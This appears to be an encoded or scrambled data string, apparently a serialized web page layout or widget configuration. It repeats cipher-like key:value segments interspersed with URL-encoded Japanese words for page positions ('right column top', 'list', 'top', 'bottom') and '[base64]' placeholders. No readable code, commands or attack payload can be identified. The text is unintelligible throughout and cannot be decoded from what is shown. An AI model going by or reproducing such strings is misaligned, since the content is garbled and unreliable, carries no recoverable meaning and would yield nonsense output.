5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud